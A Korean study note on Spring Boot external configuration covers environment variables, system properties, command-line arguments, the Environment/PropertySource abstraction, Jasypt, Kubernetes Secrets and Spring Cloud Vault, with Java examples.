
하나의 애플리케이션을여러 다른 환경에서 사용해야 할 때, 해당 개념이 사용된다.- 예를 들어, 애플리케이션이 개발DB에 접근하려면
dev.db.com이라는 url 정보가 필요한데, 운영DB에 접근하려면prod.db.com이라는 서로 다른 url을 사용해야 한다. - 이러한 문제 상황에서 각각의 환경에 맞게 애플리케이션을 빌드하는 것이 필요하다!
2) 외부 설정 시 문제점
- 환경에 따라
변하는 설정값을 애플리케이션내부에 포함하는 경우 :- 환경에 따라서
빌드를 여러번해야 한다! - 개발용 빌드가 끝나고 검증한 다음에 운영용 빌드를 해야 하는데 그 사이에
누군가 다른 코드를 변경할 수도 있다. 한마디로 진짜 같은 소스코드에서 나온 결과물인지 검증하기가 어렵다!
- 환경에 따라서
3) 외부 설정의 해당 문제점의 해결 방법

실행 시점에외부 설정값을 주입!- 배포 환경과
무관하게하나의 빌드 결과물을 만든다. 여기서는app.jar를 빌드한다. 이안에는 설정값을 두지 않는다. - 설정값은
실행 시점에 각 환경에 따라외부에서 주입한다.
- 배포 환경과
4) 결론
- 유지보수하기 좋은 애플리케이션 개발의 가장 기본 원칙은 변하는 것과 변하지 않는 것을 분리하는 것이다.
- 유지보수하기 좋은 애플리케이션을 개발하는 단순하면서도 중요한 원칙은
변하는 것과 변하지 않는 것을 분리하는 것이다. 각 환경에 따라 변하는 외부 설정값은 분리하고, 변하지 않는 코드와 빌드 결과물은 유지했다. 덕분에 빌드 과정을 줄이고, 환경에 따른 유연성을 확보하게 되었다.
- 유지보수하기 좋은 애플리케이션을 개발하는 단순하면서도 중요한 원칙은
5) 외부 설정을 애플리케이션에 전달하는 방법
- 애플리케이션을 실행할 때, 필요한 설정값을 외부에서 어떻게 불러와서 애플리케이션에 전달하는 방법

OS 환경 변수: OS에서 지원하는 외부 설정, 해당 OS를 사용하는 모든 프로세스에서 사용자바 시스템 속성: 자바에서 지원하는 외부 설정, 해당 JVM안에서 사용자바 커맨드 라인 인수: 커맨드 라인에서 전달하는 외부 설정, 실행시 main(args) 메서드에서 사용외부 파일(설정 데이터): 프로그램에서 외부 파일을 직접 읽어서 사용- 애플리케이션에서 특정 위치의 파일을 읽도록 해둔다. 예) data/hello.txt
- 그리고 각 서버마다 해당 파일안에 다른 설정 정보를 남겨둔다.
- 개발 서버 hello.txt : url=dev.db.com
- 운영 서버 hello.txt : url=prod.db.com
a. 외부 설정 - OS 환경 변수

- 명령어 :
- 윈도우 OS:
set - MAC, 리눅스 OS:
printenv
- 윈도우 OS:
- 참고 코드 :
package hello.external;

import lombok.extern.slf4j.Slf4j;
import java.util.Map;

@Slf4j
public class OsEnv {
	public static void main(String[] args) {
		Map<String, String> envMap = System.getenv();
		for (String key : envMap.keySet()) {
			log.info("env {}={}", key, System.getenv(key));
		}
	}
}
b. 외부 설정 - 자바 시스템 속성
-
VM options :
-Durl=devdb -Dusername=dev_user -Dpassword=dev_pw
-
참고 코드 :
package hello.external; import lombok.extern.slf4j.Slf4j; import java.util.Properties; @Slf4j public class JavaSystemProperties { public static void main(String[] args) { Properties properties = System.getProperties(); for (Object key : properties.keySet()) { log.info("prop {}={}", key, System.getProperty(String.valueOf(key))); } } } -
자바 시스템 속성을 자바 코드로 설정- 코드 안에서 사용하는 것이기 때문에 외부로 설정을 분리하는 효과는 없다.
-
참고 코드:
  package hello.external;

  import lombok.extern.slf4j.Slf4j;
  import java.util.Properties;

  @Slf4j
  public class JavaSystemProperties {
  	public static void main(String[] args) {
  		Properties properties = System.getProperties();

  		for (Object key : properties.keySet()) {
  			log.info("prop {}={}", key,
  			System.getProperty(String.valueOf(key)));
  		}

  		String url = System.getProperty("url");
  		String username = System.getProperty("username");
  		String password = System.getProperty("password");
  		log.info("url={}", url);
  		log.info("username={}", username);
  		log.info("password={}", password);
  	}
  }
c. 외부 설정 - 커맨드 라인 인수
- 애플리케이션 실행 시점에 외부 설정값을
main(args)메서드의args파라미터로 전달하는 방법 -
참고 코드 :
  package hello.external

  import lombok.extern.slf4j.Slf4j;
  /**
   * CommandLine 인수는 스페이스로 구분
   * java -jar app.jar dataA dataB -> [dataA, dataB] 2개
   * java -jar app.jar url=devdb -> [url=devdb] 1개
   * url=devdb 이라는 단어를 개발자가 직접 파싱해야 함
   **/
  @Slf4j
  public class CommandLineV1 {
  	public static void main(String[] args) {
  		for (String arg : args) {
  			log.info("arg {}", arg);
  		}
  	}
  }
d. 외부 설정 - 커맨드 라인 옵션 인수
- 옵션 인수
--로 시작한다.--url=devdb--username=dev_user--password=dev_pw
-
참고 코드 :
  package hello.external;

  import lombok.extern.slf4j.Slf4j;
  import org.springframework.boot.ApplicationArguments;
  import org.springframework.boot.DefaultApplicationArguments;
  import java.util.List;
  import java.util.Set;

  @Slf4j
  	public class CommandLineV2 {
  	public static void main(String[] args) {
  		for (String arg : args) {
  			log.info("arg {}", arg);
  		}

  		ApplicationArguments appArgs = new DefaultApplicationArguments(args);
  		log.info("SourceArgs = {}", List.of(appArgs.getSourceArgs()));
  		log.info("NonOptionArgs = {}", appArgs.getNonOptionArgs());
  		log.info("OptionNames = {}", appArgs.getOptionNames());
  		Set<String> optionNames = appArgs.getOptionNames();

  		for (String optionName : optionNames) {
  			log.info("option args {}={}", optionName,
  			appArgs.getOptionValues(optionName));
  		}

  		List<String> url = appArgs.getOptionValues("url");
  		List<String> username = appArgs.getOptionValues("username");
  		List<String> password = appArgs.getOptionValues("password");
  		List<String> mode = appArgs.getOptionValues("mode");
  		log.info("url={}", url);
  		log.info("username={}", username);
  		log.info("password={}", password);
  		log.info("mode={}", mode);
  	}
  }
e. 외부 설정 - 스프링 통합
- 외부 설정값을 OS 환경변수를 사용하다가 자바 시스템 속성으로 변경하는 경우에 소스코드를 다시 빌드하지 않고 그대로 사용할 수 있다.
스프링은 이 문제를Environment와PropertySource라는 추상화를 통해서 해결함!스프링은로딩 시점에 필요한PropertySource들을생성하고,Environment에서 사용할 수 있게연결해둔다

PropertySource:- 스프링은
PropertySource라는 추상 클래스를 제공하고, 각각의 외부 설정를 조회하는XxxPropertySource구현체를 만들어두었다. - 모든 외부 설정은 이제
Environment를 통해서 조회하면 된다.
- 스프링은
Environment:Environment를 통해서 특정 외부 설정에 종속되지 않고, 일관성 있게key=value형식의 외부 설정에 접근할 수 있다.
- 정리** :
application.properties,application.yml도PropertySource에 추가된다. 따라서,Environment를 통해서 접근할 수 있다.
a. 일반적인 예시 코드 :
package hello;

import jakarta.annotation.PostConstruct;
import lombok.extern.slf4j.Slf4j;
import org.springframework.core.env.Environment;
import org.springframework.stereotype.Component;

@Slf4j
@Component
public class EnvironmentCheck {

    private final Environment env;

    public EnvironmentCheck(Environment env) {
        this.env = env;
    }

    @PostConstruct
    public void init() {
        String url = env.getProperty("url");
        String username = env.getProperty("username");
        String password = env.getProperty("password");
        log.info("env url={}", url);
        log.info("env username url={}", username);
        log.info("env password url={}", password);
    }
}
b. Jasypt + Spring Boot에서 Environment 사용 예시 :
1. Jasypt 라이브러리 설치 후 application.yml 설정
jasypt.encryptor.password=your_encryption_password  # 암호화에 사용할 비밀번호
spring.datasource.password=ENC(encrypted_password)  # 암호화된 비밀번호
2. Jasypt CLI 또는 온라인 도구를 사용하여 비밀번호를 암호화
# Jasypt CLI 사용 예시
./jasypt-spring-boot-3.0.5.jar stringEncryptor input="your_original_password" password=your_encryption_password
3. 복호화된 값 사용
@SpringBootApplication
public class MyApplication {

    @Autowired
    private Environment env;

    public static void main(String[] args) {
        SpringApplication.run(MyApplication.class, args);
    }

    @Bean
    public DataSource dataSource() {
        DriverManagerDataSource dataSource = new DriverManagerDataSource();
        dataSource.setDriverClassName("com.mysql.cj.jdbc.Driver");
        dataSource.setUrl("jdbc:mysql://localhost:3306/mydatabase");
        dataSource.setUsername("root");
            dataSource.setPassword(env.getProperty("spring.datasource.password")); // 복호화된 비밀번호 사용
            return dataSource;
        }
    }
c. AWS Credential Key(Spring Cloud Vault 활용) Environment 사용 예시 :
@SpringBootApplication
public class MyApplication {

    @Autowired
    private Environment env;

    public static void main(String[] args) {
        SpringApplication.run(MyApplication.class, args);
    }

    @Bean
    public AWSCredentialsProvider awsCredentialsProvider() {
        return new AWSStaticCredentialsProvider(
            new BasicAWSCredentials(env.getProperty("aws.accessKeyId"), env.getProperty("aws.secretKey"))
        );
    }
}
d. Kubernetes Secret Environment 사용 예시 :
apiVersion: v1
kind: Secret
metadata:
  name: my-secret
type: Opaque
data:
  my.secret: "SGVsbG8gZnJvbSBTZWNyZXQh"  # Base64 encoded "Hello from Secret!"
@SpringBootApplication
public class MyApplication {

    @Autowired
    private Environment env;

    public static void main(String[] args) {
        SpringApplication.run(MyApplication.class, args);
    }

    @Value("${my.secret}")
    private String mySecret;

    // ... (mySecret 사용)
}
e. 추가 공부 : Spring Cloud Vault
- HashiCorp `Vault`와 Spring 애플리케이션을 통합하는 `Spring Cloud` 프로젝트이다. Vault는 `민감한 데이터`(`암호`, `API 키`, `인증서` 등)를 안전하게 `저장`하고 `관리`하는 도구로, Spring Cloud Vault를 사용하면 Spring 애플리케이션에서 Vault에 저장된 데이터를 쉽게 가져와 사용할 수 있다.
a) 의존성 추가
dependencies {
    implementation("org.springframework.cloud:spring-cloud-starter-vault-config")
}
b) bootstrap.yml 설정:
spring:
  cloud:
    vault:
      uri: http://your-vault-server:8200  # Vault 서버 주소
